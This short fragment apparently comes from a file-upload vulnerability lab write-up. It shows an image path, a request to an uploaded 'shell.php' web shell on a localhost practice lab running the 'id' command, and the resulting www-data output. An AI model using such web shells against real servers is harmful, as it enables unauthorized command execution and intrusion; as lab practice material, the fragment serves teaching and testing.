 localhost:1337/lab/file-upload/unrestricted/uploads/shell.php?cmd=id
Shelluid=33(www-data) gid=33(www-data) groups=33(www-data)